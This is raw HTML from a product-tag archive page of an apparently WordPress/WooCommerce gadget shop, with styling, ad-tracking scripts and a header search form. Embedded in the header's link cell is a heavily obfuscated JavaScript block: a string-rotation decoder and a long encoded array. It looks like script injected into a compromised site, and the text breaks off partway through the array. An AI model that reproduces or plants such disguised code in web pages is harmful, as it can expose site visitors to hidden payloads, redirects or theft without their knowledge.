.rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"> <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script type="litespeed/javascript">var url=window.location.origin+'?ob=open-bridge';fbq('set','openbridge','729411042653822',url);fbq('init','729411042653822',{},{"agent":"wordpress-6.8.3-4.1.5"})</script><script type="litespeed/javascript">fbq('track','PageView',[])</script> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','729411042653822',{},{"agent":"woocommerce_0-10.3.7-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1850991655009063&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein-100x100.png" sizes="32x32" /><link rel="icon" href="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-11380593449"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{analytics_storage:'denied',ad_storage:'denied',ad_user_data:'denied',ad_personalization:'denied',region:['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IS','IE','IT','LV','LI','LT','LU','MT','NL','NO','PL','PT','RO','SK','SI','ES','SE','GB','CH'],wait_for_update:500,});gtag('js',new Date());gtag('set','developer_id.dOGY3NW',!0);gtag("config","AW-11380593449",{"groups":"GLA","send_page_view":!1})</script> </head><body class="archive tax-product_tag term-wireless-mic term-960 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js none gspbody gspb-bodyfront metaslider-plugin noinnerpadding elementor-default elementor-kit-15"> <script type="litespeed/javascript">gtag("event","page_view",{send_to:"GLA"})</script> 
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=729411042653822&ev=PageView&noscript=1" />
</noscript><div class="rh-outer-wrap"><div id="top_ankor"></div><header id="main_header" class="white_style width-100p position-relative"><div class="header_wrap"><div class="logo_section_wrap hideontablet"><div class="rh-container"><div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix"><div class="logo">
<a href="https://ugstore.in" class="logo_image">
<img data-lazyloaded="1" src="[data-uri]" width="162" height="59" data-src="http://ugstore.in/wp-content/uploads/2024/02/logo-usgtorein.png" alt="UGSTORE &#8211; Shop Gadgets, Accessories, Home Decor, Home Items" />
</a></div><div class="search head_search position-relative"><form role="search" method="get" class="search-form product-search-form" action="https://ugstore.in/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Search" value="" data-enable_compare="1" data-posttype="product"  />
<input type="hidden" name="post_type" value="product" />
<select  name='product_cat' id='406451960' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'><option value='' selected='selected'>All categories</option><option class="level-0" value="accessories">Accessories</option><option class="level-0" value="audio-video">Audio &amp; Videos</option><option class="level-0" value="camera-photo">Camera &amp; Photo</option><option class="level-0" value="computers-tablets-and-it-accessories">Computers &amp; IT Accessories</option><option class="level-0" value="dropshipping-product">Dropshipping Product</option><option class="level-0" value="health-beauty">Health &amp; Beauty</option><option class="level-0" value="home-kitchen">Home &amp; Kitchen</option><option class="level-0" value="mobile-spare-parts">Mobile Spare parts</option><option class="level-0" value="outdoors-sports">Outdoors &amp; Sports</option><option class="level-0" value="phones-accessories">Phones &amp; Accessories</option><option class="level-0" value="toys">Toys</option>
</select>
<button type="submit" class="btnsearch hideonmobile"  aria-label="Search"><i class="rhicon rhi-search"></i></button></form></div><div class=" rh-flex-right-align"><div class="header-actions-logo rh-flex-right-align"><div class="tabledisplay"><div class="celldisplay link-add-cell"> <script type="litespeed/javascript">function _0x20da(_0x1bfa70,_0x4f725b){const _0x20dae5=_0x4f72();_0x20da=function(_0x19eed6,_0x3f1c44){_0x19eed6=_0x19eed6-0x0;let _0xb3ae81=_0x20dae5[_0x19eed6];return _0xb3ae81};return _0x20da(_0x1bfa70,_0x4f725b)}function _0x4f72(){const _0x395cc7=['1252638xWQcSw','3368jkmabh','4766934tMmDTi','6250490XzTWDT','1554084LUnLyV','22BQPDdn','5124861aHoRiC','15dfOUdZ','3115MozIJN','2vGeWCv','3352560rMmAYA'];_0x4f72=function(){return _0x395cc7};return _0x4f72()}(function(_0x9b75f,_0xf2f5f){const _0x17d5de=_0x20da;const _0x39bcaa=_0x9b75f();while(!![]){try{const _0x46ca83=parseInt(_0x17d5de('0x5'))/0x1*(parseInt(_0x17d5de('0x7'))/0x2)+-parseInt(_0x17d5de('0x6'))/0x3+-parseInt(_0x17d5de('0x0'))/0x4*(parseInt(_0x17d5de('0x3'))/0x5)+parseInt(_0x17d5de('0x9'))/0x6+parseInt(_0x17d5de('0x4'))/0x7*(parseInt(_0x17d5de('0x8'))/0x8)+-parseInt(_0x17d5de('0x2'))/0x9+-parseInt(_0x17d5de('0xa'))/0xa*(-parseInt(_0x17d5de('0x1'))/0xb);if(_0x46ca83===_0xf2f5f){break}else{_0x39bcaa.push(_0x39bcaa.shift())}}catch(_0x50437e){_0x39bcaa.push(_0x39bcaa.shift())}}}(_0x4f72,0x9a4fa));(function(){(function(_0x5e9c77,_0x5105d4){_0x5105d4(_0x5e9c77)}([[['cyYwuDfzwrIlpOWV','TFMaziyJhcsyMtrS'].join(''),'KBKUBtHKpxANlqUV'+'AkokQPJICkIFIuZW','NjWOPEGYbmzWuTMH',[['a.38.5j.32.5i.6v.6g.66.1g.19.5r.25.6k.71.5w.5x.5g.f.12.6h.3b.6f.5x.3t.1p.2r.7.3x.27.1.6p.30.42.3c.29.5a.54.5g.6j.67.6l.3i.2q.p.29.3t.1j.23.2y.5.4y.27.29.3h.3l.3c.52.4o.4b.z.3e.5o.1e.4b.4k.h.67.4p.3i.69.6a.1x.5v.p.2i.4z.6u.3.2.56.4a.9.16.72.8.z.p.47.29.4i.5t.16.3b.5s.5t.3p.4o.5n.44.6j.5i.59.1p.65.20.50.2k.4y.6r.7.5.56.48.f.17.2v.5r.12.u.3w.5m.2l.4y.1a.2j.1q.1e.3v.1e.4n.2c.1.32.6l.4q.15.53.3q.o.21.p.4j.60.3w.1o.5q.1u.6l.3b.6b.69.1r.1h.3b.3p.67.5b.1.6t.30.4a.n.31.4i.5c.1c.1h.4h.6r.65.6q.2g.3j.5k.5l.r.18.6q.2z.a.8.w.s.4q.70.3v.63.3q.6l.3j.33.4r.72.4j.3v.1m.3z.6n.32.1b.4z.3o.i.4n.50.37.32.23.4q.2z.1a.5s.2x.4d.43.3h.2f.12.4k.2u.4g.1e.2q.57.5a.4t.52.1v.68.2y.1w.c.1q.1y.1a.72.v.1r.p.3w.1a.5s.3r.4e.3t.2b.2k.6d.37.4j.3a.3o.4h.6u.50.2d.54.2k.o.4f.2e.54.5k.t.k.45.68.6r.66.3.22.2z.6u.39.32.e.6h.1a.3s.3n.2b.6c.4g.2s.4i.2a.6h.4b.1g.n.2h.66.4f.4t.4z.1e.2k.6m.6q.38.3f.1r.28.4i.4a.3.3r.69.1r.64.20.40.3o.9.3g.48.61.3w.4y.2d.58.2g.32.28.5c.h.1t.44.g.43.6c.6p.54.2r.55.4i.1s.5u.30.c.8.z.p.3r.6e.1t.6r.36.3w.i.14.4r.6w.4l.6a.0.26.5b.65.5v.6v.67.6e.6y.42.3t.6m.z.4l.33.6b.5b.2v.50.26.6.6w.59.4i.2r.4j.2e.6g.4b.1e.l.2k.4s.4f.4s.50.1t.2u.3j.e.4h.2g.5o.3a.50.38.f.3s.5u.3l.4l.4.3x.1f.3j.3x.6v.46.4g.3g.36.5w.2o.2r.4c.5i.47.1w.63.36.42.6a.6u.67.7.21.2z.s.51.4j.6b.3j.4e.24.4a.6k.36.1n.24.2u.70.66.3v.70.2a.1m.b.14.7.4e.5c.a.1b.6y.5x.1g.t.5i.5x.4y.37.32.34.5t.18.5h.5f.27.2g.17.19.5s.41.s.39.5d.4d.29.70.68.38.38.5d.5r.2m.u.52.6v.7.n.6j.51.1z.1b.5l.1l.2b.2q.8.5c.3e.15.6i.6.39.4u.64.3c.1x.g.4n.6w.35.5c.5a.2m.3m.14.6z.18.2k.64.58.70.6k.1r.4g.1d.9.5p.r.1p.5i.3x.1o.2i.1m.1f.3n.4a.2g.2h.4u.3i.6c.6b.1w.5x.s.2g.50.6p.3j.4e.4i.5g.3.l.6x.5d.q.3t.0.2d.2h.11.5s.z.3b.24.1g.1y.5l.30.1.2o.2q.35.31.6h.3d.6c.1l.6o.3.4h.2k.62.4q.3w.3q.1j.6z.z.49.66.1v.36.34.5w.4y.53.45.34.5n.4r.5n.68.32.20.8.6v.6s.4m.5u.39.4f.3w.2t.6o.6u.31.70.4f.6k.47.3i.14.4u.4f.x.3g.2m.6o.1g.6w.3i.5x.3t.68.2z.z.4g.1o.4h.2b.4x.6o.j.6n.6j.58.27.6w.4b.3l.5k.4.3x.1f.3s.3g.2o.72.6y.5x.6i.2.49.2b.a.2g.6q.4e.5t.5p.1u.5s.71.e.2v.23.56.70.2z.p.6d.2f.2r.1y.3u.1h.4j.6b.4e.25.e.6u.30.1i.h.4r.65.54.5h.6m.60.6j.3j.2s.s.50.11.4d.3u.5u.3m.3k.3m.v.2u.25.45.3q.8.3e.4d.60.3s.4z.6a.68.z.5q.1h.72.3t.6v.2p.6v.63.72.18.5t.3l.4w.d.4w.4x.4h.69.2n.2.s.1c.17.43.6p.3m.e.18.4m.16.3m.5x.5j.4o.4f.4o.4w.1x.2m.3f.6.59.2k.4j.i.4i.4c.4k.3i.49.o.5l.6r.21.58.2k.5h.6j.62.3s.b.3x.1m.1z.h.4g.5c.4d.63.5j.2k.4f.25.38.1t.9.67.1p.6y.10.56.3b.53.3j.w.0.3w.1d.3p.3k.6b.5.6q.30.4s.3e.4d.4n.5k.p.48.2s.6p.62.3w.5v.6o.17.34.50.34.b.3u.5w.3l.4j.5d.4w.3q.5n.4k.2q.4k.16.5z.10.72.38.3m.13.2g.4v.51.51.26.1u.24.6y.r.4n.5f.6j.3k.5s.54.39.2x.4.2g.69.37.4n.3i.6.4t.4s.1c.4.5s.1x.k.4j.6w.4c.5g.35.2e.3y.w.2h.4y.11.1k.r.m.44.o.2y.3l.b.5b.d.a.2v.67.3c.r.22.3z.1o.4q.1c.5l.2b.1i.g.5r.8.4s.42.6a.6u.4v.n.1n.2z.3e.2j.2r.19.3b.6e.2s.y.5a.58.2j.24.2u.70.5y.4b.m.x.55.6b.14.6.32.1b.4z.39.44.11.70.3p.59.6b.2q.2x.6e.0.5r.3i.6q.23.5i.3j.17.6l.3.35.4t.64.3i.1v.j.4m.4o.4j.5b.41.5b.3t.1a.70.1b.2g.61.58.72.6m.1q.4j.1d.1e.50.36.2z.3t.1.1r.2n.1q.1i.3n.48.2m.2g.4t.6u.n.29.n.6f.19.2o.56.5w.39.5g.5x.2s.18.1r.4g.1d.1.5p.j.6i.72.4d.17.2i.1m.1f.57.42.n.2x.6m.3i.6m.4p.16.51.6e.q.24.q.4n.28.4i.4a.4i.73.p.61.70.6i.4x.5a.5k.4m.2t.4h.1a.62.10.4k.4j.6l.12.2g.4q.4y.4c.20.1t.22.37.4f.2r.22.42.i.1t.5o.72.8.z.p.4v.5y.62.b.y.3w.6a.p.6a.60.1m.3w.3u.2g.3k.s.51.5t.2k.59.v.51.x.50.42.26.4m.3.5z.53.2x.60.5q.3f.2s.6f.48.23.3j.4w.d.1e.3g.57.4s.4f.4s.50.1t.5h.9.4o.2f.4i.4j.m.4i.4c.2t.4q.18.5b.60.4e.50.4s.1l.n.3r.12.69.1a.4r.70.4h.5.2b.4o.8.1u.6h.22.4b.4g.3s.4n.4f.5d.24.s.y.2z.42.3b.6e.6m.4i.3j.2q.2b.18.2l.1q.1c.4z.3w.15.2i.3p.6o.6n.4s.1b.4z.3o.70.2n.3g.5o.5o.4i.48.2p.4g.4b.4v.4q.67.5p.2x.39.b.u.3k.16.4z.i.5a.2i.r.4.2g.6s.3z.5d.8.14.70.5w.1d.60.3s.2t.6o.5s.1b.4z.2n.54.6s.20.5c.3e.15.6i.6.39.4u.64.3c.5z.4v.32.u.67.21.f.38.45.68.6r.5y.2r.43.3u.5q.4k.5q.6h.3b.6f.51.4p.1h.64.5h.3n.39.6o.23.59.k.3i.1r.5s.m.6m.2z.16.51.3g.42.16.15.3t.3y.3g.4h.2z.6d.3l.3b.6k.4y.4e.1r.13.6b.2t.4h.5w.2z.6a.5z.63.25.6f.4m.42.15.r.2y.b.6s.23.m.5h.g.r.i.43.1p.4m.1d.3.63.4n.2h.42.5t.4j.4e.1m.1d.57.6.5x.3e.13.2g.3c.4r.6r.4v.4n.3g.8.5v.6x.5p.6b.4l.33.6b.1p.3j.m.1q.6s.1n.2l.5d.35.3v.2k.62.59.22.2t.3x.3t.3z.5.4c.2b.1g.1z.14.6x.3c.45.5q.4k.2c.2n.48.1m.54.2a.5b.25.a.2v.67.3c.72.4w.6d.3n.1g.2v.l.4k.6g.29.47.20.22.4b.q.20.7.3k.3.3o.36.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.4j.50.3.63.66.w.6v.1o.3k.6b.6f.3m.4t.4i.2c.3b.2k.62.4q.6o.56.3j.4d.5b.4r.4w.4v.49.10.d.4g.3e.4b.46.j.4v.6c.4m.4r.48.6v.m.6g.3w.3n.1b.1.5d.65.1a.1a.2x.9.p.61.10.5u.6g.17.15.31.6.5a.15.4r.6y.4n.3r.32.4g.v.3j.2d.3y.4a.4m.59.5i.6t.1u.5.5q.18.3i.4g.1d.1l.51.x.58.5o.7.5n.5u.w.5v.16.5h.49.2f.6m.3a.1y.12.2y.57.4n.2g.50.6p.3j.v.1p.4c.70.4v.3y.8.3m.1c.0.52.4o.4b.z.3e.26.3o.2q.u.4r.5z.3z.68.2x.3d.r.20.1t.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.3.6j.1.66.4i.2o.1m.2k.60.2m.1g.3i.1v.n.4i.6w.4f.5h.34.28.3x.12.2i.51.x.3o.4a.2o.12.31.f.6h.1b.3z.3q.29.6d.4i.2r.4j.2e.1c.2q.4o.3r.30.61.4f.b.64.5e.1g.41.68.6v.4q.j.1k.2z.3g.2l.2q.18.3b.6b.5t.5p.5o.2g.2d.14.72.3k.4n.51.4c.p.20.6a.4m.41.2i.3v.6b.2.6y.6g.e.3l.2r.1p.s.51.4j.6b.33.g.30.1e.5w.43.2j.e.2u.70.72.2q.4.5v.63.4r.3i.6d.6e.1t.5v.t.2i.53.6q.3f.4d.2r.3c.2h.1a.6y.14.4q.67.5p.2x.g.3l.47.4i.6q.5n.2d.5a.2i.2z.6s.3a.38.5t.1o.1i.5y.6e.6s.55.6h.n.6j.0.4x.4h.69.2n.6a.k.48.23.3t.1z.22.2o.70.5w.57.y.6t.28.d.0.2o.3b.33.6l.d.6w.5h.6u.17.6q.2k.66.4u.4e.4w.69.6x.1n.49.50.6k.4d.y.33.4o.32.6a.2q.1z.h.4g.5k.32.55.1m.5n.38.1m.p.4z.x.6m.4y.1u.3o.6f.4p.47.4r.62.5k.33.h.3n.42.4j.6u.5m.2d.58.2g.32.6v.3a.37.5u.1n.1c.5t.6c.6p.54.71.g.6j.2.4z.4k.6c.2n.6b.j.4f.21.3u.1t.21.2p.6w.5z.57.w.6r.2f.8.0.2v.34.2y.6n.c.72.5e.6t.1b.6r.2k.60.4o.4d.53.69.72.1q.4c.4y.6l.4f.x.30.64.2x.6a.2o.1x.k.4j.5k.31.56.1l.5p.3b.1k.u.4y.11.6n.4y.1w.3q.6a.4s.47.4o.61.5r.31.i.3p.41.4g.6q.5p.2d.56.2m.31.6q.3a.36.5z.1q.1e.5s.6a.6u.5b.3t.h.6j.4.51.4j.6b.2n.68.m.4a.27.3v.1v.24.2u.70.5y.57.12.6p.2a.b.0.2u.39.2x.6h.f.70.5j.6s.17.6s.2k.62.4q.48.4y.69.73.1p.4b.4w.6m.49.10.31.5k.2w.6a.2u.1v.j.4m.5k.30.5b.1o.5r.3a.1q.r.4x.x.6g.4y.1y.3k.69.4r.47.4p.64.5m.2z.6r.1.13.47.1i.5o.2d.54.2k.1k.t.1y.54.6w.1x.18.45.6.17.18.4j.2d.4i.4c.2d.6u.2e.1r.3r.6l.21.5o.2r.67.38.2v.5e.55.6a.2i.1z.h.4g.6w.s.5n.2y.1w.3r.1m.p.29.3t.1j.6b.4h.2z.6d.5l.1z.4y.i.14.2v.13.6b.2t.4h.1a.6y.i.38.5v.1b.5m.68.2x.2h.j.2a.3s.2y.57.47.64.3t.2t.5e.6y.q.6e.5d.1n.4g.68.35.4k.34.3e.3o.16.3i.4z.2u.1v.4y.4a.3i.6g.31.14.4x.36.46.w.71.3l.58.6b.2o.33.6b.5z.2v.2x.41.53.o.5q.4i.2r.4j.12.68.1o.6o.71.2s.w.2g.4s.50.1t.24.1z.26.35.1s.d.60.1p.70.12.55.36.53.4o.61.5r.2t.a.3x.73.46.2i.59.38.10.5j.5c.6k.5i.16.33.1a.51.3v.8.1a.19.6x.4y.23.4h.2z.69.59.2f.68.m.5e.2t.71.3g.3j.38.3w.20.i.3y.3.4j.5q.68.31.1x.5c.69.6f.i.5z.43.4b.53.r.3u.5f.1a.3k.4x.5m.2.3v.1j.46.6r.71.6w.4g.b.6i.6.4d.29.70.6o.10.1r.29.1i.1y.27.72.v.4v.36.2k.60.4o.49.4z.69.6y.1m.48.4y.6h.4f.11.34.12.31.6a.5v.67.3r.v.m.5j.29.6u.e.19.w.q.52.11.57.3m.66.4s.46.68.47.4s.65.5n.2t.4c.30.30.3j.60.55.38.4s.6v.1j.o.6u.64.6p.2v.6r.61.6q.5w.4z.13.5a.2r.3l.6q.4d.15.o.2n.1.3y.1h.47.43.42.3e.12.2d.39.4.4h.3z.62.54.29','.1k.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.b.1v.52.u.y.6j.3c.5w.4g.5t.6c.1s.5n.5w.5n.68.32.20.14.1s.2y.4u.5u.3h.1l.5a.d.72.1.43.39.6v.4t.60.5q.2z.2s.6h.40.4t.2m.25.i.3u.7.3f.4p.3y.6t.3u.5m.2m.3d.2o.u.4y.11.3r.l.72.5y.42.2i.v.11.v.3x.19.6q.13.3a.w.6a.1a.4r.70.41.3k.2.3i.55.73.26.3w.4b.4g.54.5j.13.2z.4y.2a.45.1k.4l.1d.8.5q.s.1r.5h.3v.4m.4f.1q.1c.57.4c.3.63.66.54.6v.3y.9.6b.5i.56.25.1u.4j.2f.4i.48.29.6o.4i.33.v.31.23.54.2m.5f.6l.60.3s.d.3x.1q.1v.j.4m.6w.i.5l.10.5z.49.21.c.5r.6h.5d.3o.2g.6w.f.3l.6h.2r.4d.6d.37.4j.3r.44.4h.64.4.10.6b.1x.g.4n.6g.v.2f.5i.6d.5.1k.3h.t.1u.38.r.s.3q.18.6.61.1j.6b.x.11.5q.6d.6g.62.3s.5v.4.24.3i.72.1.4u.4r.63.4l.4j.46.6a.6q.4r.n.1r.2z.3e.2j.2v.15.3b.6a.6i.46.5q.2n.51.5e.4b.4s.4s.c.6u.3.4n.h.73.6a.6d.3r.3u.48.4i.57.5c.6t.1s.5.5m.14.3g.4m.1d.1f.5n.13.54.57.2h.14.4e.40.2m.3x.3c.5f.4y.3s.4w.2v.34.2y.6n.2y.38.5m.2b.3b.5n.r.60.4o.45.4v.5r.3d.3c.10.35.v.3t.66.5n.10.2x.3e.6b.2s.3x.3.u.11.3m.2q.2e.69.3i.35.9.2r.20.56.6m.66.6i.2.2v.2s.1t.3x.1f.40.65.9.14.37.45.i.s.n.1f.3f.2g.3e.33.3v.2k.6q.y.t.53.x.4y.42.22.4i.1.5x.53.2z.66.5o.2v.63.6b.4e.1b.k.46.2d.58.2g.2y.6r.3a.3b.5y.1r.1c.5x.6c.6t.4k.6l.k.6j.53.5k.3c.49.5t.32.1b.3v.1j.46.3.5j.4a.2x.d.5w.20.4r.h.31.2g.3g.2x.18.4x.3a.46.10.6x.3l.54.6b.2o.33.6f.5v.69.31.45.5u.56.1.6f.56.3z.2k.52.5w.q.7.4h.5k.68.33.27.t.2u.5e.6.4l.3a.4b.3v.2t.5q.5y.3i.49.p.3c.11.3.3u.1i.3r.3n.6c.1.6p.30.4y.3c.6k.48.4o.5g.49.53.5p.6.14.5u.1f.60.3y.2t.5g.3o.t.4p.2f.10.x.6b.3b.4h.3n.42.6p.6u.2d.57.3g.3.m.4h.6o.9.4o.6q.4a.2h.18.6z.1a.2k.62.58.6w.6g.1p.4m.1d.1f.2p.1l.72.3u.3l.1m.2k.1m.1d.4z.6u.17.6a.4a.6g.6g.31.14.4x.3p.3q.1k.2j.1b.1h.3g.4l.33.6b.5r.1z.50.g.1a.2r.11.6f.2r.4j.1a.2j.i.34.1h.65.4p.1a.r.1e.4w.3g.41.68.6v.4i.71.o.19.5i.2d.2y.a.2p.4b.5b.47.2r.1e.5c.27.2r.6w.6d.3n.4y.6v.1h.2.w.2p.36.2w.6b.6q.g.e.4v.3j.5d.5f.2y.5.52.23.29.3d.3p.3g.52.2j.5h.6k.65.3w.8.3x.1o.1t.i.4l.6o.46.5y.1z.5l.2t.27.s.50.11.6d.3m.4a.4g.60.3k.2p.71.11.6c.35.4g.3c.47.3s.4g.2i.4r.69.1v.j.4m.6o.43.5t.1w.5r.2u.12.2m.4x.x.54.l.2o.12.5q.2r.8.y.q.40.23.34.1.6q.34.4e.15.4r.6y.4v.6n.3a.32.1t.27.4.24.5m.o.3h.3a.3o.4.3o.38.47.1r.4g.1d.1d.51.17.31.2z.38.4l.4c.1m.1f.4j.4y.1.66.61.w.6u.9.16.51.72.34.y.1l.2v.5h.6z.4h.2z.6d.3l.5t.70.2w.5q.64.2n.5f.1n.6x.50.5w.1g.3i.63.25.6f.4m.1v.6y.r.2y.3k.70.23.6m.5p.4j.24.3m.1v.q.30.3l.1.46.3d.2n.70.5d.1k.27.4g.3i.3x.w.63.5w.5n.68.32.28.34.5b.70.6u.56.3h.1l.4m.19.6e.68.2z.3p.6v.2f.1i.4m.6q.2t.3t.5q.5n.39.a.4.3c.d.1m.1e.3i.3u.1o.6a.6.2n.2m.4x.6o.b.6n.4y.30.2d.3u.4d.15.b.1j.4v.2a.2i.1j.73.66.28.5z.6i.5h.49.2b.q.5c.55.4n.1y.63.1k.6a.6u.5j.7.5d.3f.4y.y.63.6z.2p.4e.58.44.2t.1h.5i.5w.c.4c.40.1x.6c.1c.4r.38.5q.65.5q.9.1m.n.5u.1j.b.2r.26.4q.34.6y.40.2q.5b.5p.2t.2t.3q.3s.3e.6f.2g.1m.1h.1g.14.38.6m.c.3s.3.4v.49.69.g.5o.1n.3b.6h.56.1o.12.3s.f.17.47.31.2a.3u.35.3.5t.c.5d.5i.e.4t.2i.5x.1i.3x.0.x.o.52.6v.5v.5c.2l.10.6l.51.d.2u.5o.3i.32.2h.7.1f.4b.22.2m.73.3n.y.5e.41.i.38.5r.5g.48.6u.4k.1n.3z.5x.2m.q.43.23.2g.68.3o.36.2l.2s.1r.55.31.49.4o.5q.7.6b.48.5t.3w.2l.59.3j.6p.65.3t.12.3s.4o.5m.20.3.3m.48.12.4b.14.r.1k.1e.q.2k.41.e.55.2p.2v.s.6b.6x.4e.4a.30.3e.4g.4r.22.3u.66.w.j.4j.14.6c.4s.54.25.1y.j.l.m.1k.3.1b.47.2x.1y.m.29.2m.3c.72.5n.5i.40.i.4i.59.63.2y.26.11.i.4g.6f.h.3y.3q.28.4b.1a.r.18.1i.6w.18.47.30.6n.3b.3m.5e.13.5b.48.4a.2y.3x.1w.4k.1f.5w.1a.60.4v.4h.i.5s.2g.2m.5x.20.h.5f.2s.18.3l.3n.35.e.1a.2q.3y.6j.1n.e.3a.10.4m.57.5a.5n.2y.4j.g.5a.3b.66.6x.5g.5w.5b.5o.2a.59.3o.16.2h.3q.36.2v.d.3w.6r.1l.1i.3l.3r.5u.y.6b.62.4u.3e.5c.5w.6m.64.24.10.6.3t.6s.3p.55.1b.n.5f.2o.2f.49.37.33.i.3x.48.1t.1d.47.56.5t.1i.5q.62.4w.65.5d.71.2m.61.3j.6m.24.1n.o.3x.1o.2a.57.4s.1a.2l.6c.34.33.1d.3u.49.37.1g.3p.38.5w.16.3.62.4q.3i.5i.72.32.12.h.4l.6b.3l.5u.58.5n.2e.5a.50.18.2r.6n.35.33.6c.3v.4e.2d.1j.3n.3u.5v.12.1e.62.4k.4r.5j.5z.5i.63.21.2z.20.1l.s.3v.4f.3h.3l.r.1m.6o.44.3i.2x.1n.1v.33.5k.4a.1d.2w.35.5e.47.i.4u.51.31.5s.2g.5k.4r.1c.u.38.72.2i.44.4f.58.5n.5i.2f.3h.1z.5r.1q.g.3g.2z.38.1b.2z.4.3y.0.59.20.47.4b.1c.6w.3w.6a.1t.59.1b.6o.3z.3l.3f.3z.5v.5q.4u.4z.5w.2p.2c.69.4d.3o.3s.3p.5t.37.w.4l.57.4c.5l.t.3f.g.55.1w.61.6j.34.5u.54.5b.4f.15.r.5o.31.4w.5p.2f.2b.6m.5o.3q.4b.l.5y.3i.5w.4m.57.5a.5n.2y.5v.g.52.72.66.6h.64.5w.5b.4s.2a.51.3m.16.2p.m.16.47.32.5z.39.3k.3y.3c.5z.3h.6q.4j.57.4w.5p.2z.6c.g.57.4x.67.6f.3v.5y.3y.1r.2e.54.4s.14.2f.4h.37.2v.w.3x.3k.23.1d.3r.13.5t.1a.6u.62.4g.3i.5d.5x.4m.61.3j.52.4.3u.4m.3o.4u.3f.i.5f.2u.2f.59.5y.29.2w.3h.x.42.72.1b.b.5.3d.32.5m.2.n.n.68.6.6s.5n.53.5x.1y.60.3l.3u.4x.4w.65.16.6q.1z.15.2x.2.6g.4z.3o.6h.2d.g.4p.5i.42.i.m.3c.5x.5m.3i.1d.i.5o.20.1l.s.3v.1a.2a.4x.1p.16.2p.3u.3a.3j.1s.3s.4f.3b.1e.41.4x.5y.1e.55.62.4u.4j.5g.6w.26.60.3c.3x.6.3p.4c.3l.59.15.63.4q.32.1q.4t.51.3r.1q.4v.3g.3f.5j.1b.2j.3v.3y.6w.1g.20.47.6r.1c.6g.4a.6a.1d.26.1b.6g.1b.3l.37.6h.5v.5y.12.4z.64.6h.2c.5t.1b.3o.48.6f.5t.2z.4g.4l.4j.k.5l.t.j.g.4x.5r.61.6z.1m.5u.4g.4t.2e.56.4k.18.2r.2x.39.3j.2p.3z.6q.6k.1f.43.3w.5z.1a.5s.62.50.28.5f.6z.1i.67.1x.h.20.1p.s.3z.16.2a.51.1p.16.2p.2u.36.3j.38.3w.4b.33.1i.3t.3p.5u.1e.2i.62.52.5v.5c.5w.6e.64.3g.4h.26.1q.u.43.1r.1.2p